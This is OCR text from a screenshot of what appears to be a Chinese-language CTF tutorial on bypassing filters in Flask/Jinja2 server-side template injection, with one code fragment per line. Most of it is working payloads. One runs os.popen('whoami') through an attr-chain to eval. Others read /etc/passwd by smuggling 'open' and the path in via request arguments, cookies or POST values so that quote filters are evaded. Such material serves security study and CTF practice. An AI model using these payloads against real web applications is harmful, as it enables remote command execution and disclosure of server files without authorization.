
{{()
|
attr
(
"__class__"
)}}
{{
getattr
(
''
,
"__class__"
)}}
举例：
{{()
|
attr
(
'__class__'
)
|
attr
(
'__base__'
)
|
attr
(
'__subclasses__'
)()
|
attr
(
'__getitem__'
)(
65
)
|
attr
(
'_
_init__'
)
|
attr
(
'__globals__'
)
|
attr
(
'__getitem__'
)(
'__builtins__'
)
|
attr
(
'__getitem__'
)(
'eval'
)(
'_
_import__("os").popen("whoami").read()'
)}}
绕过单双引号
request绕过
flask中存在着
request
内置对象可以得到请求的信
息，
request
可以用5种不同的方式来请求信息，我
们可以利用他来传递参数绕过。
request.args.namerequest.cookies.namerequest.heade
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
213
].
__init__
.
__globals__
.
__builtins__
[
request
.
arg
s
.
arg1
](
request
.
args
.
arg2
).
read
()}}
&
arg1
=
open
&
arg2
=/
etc
/
passwd
#分析：
request
.
args
是flask中的一个属性
,
为返回请求的参数
,
这里把path当作变量名
,
将后面的路径传值进来
,
进而绕过了引号
的过滤。
若args被过滤了，还可以使用values来接受GET或者POST参数。
其他方法的例子，可根据题目过滤的东西动态调整方法来进行绕过
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
40
].
__init__
.
__globals__
.
__builtins__
[
request
.
cooki
es
.
arg1
](
request
.
cookies
.
arg2
).
read
()}}
Cookie
:
arg1
=
open
;
arg2
=/
etc
/
passwd
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
40
].
__init__
.
__globals__
.
__builtins__
[
request
.
value
s
.
arg1
](
request
.
values
.
arg2
).
read
()}}
post
:
arg1
=
open
&
arg2
=/
etc
/
passwd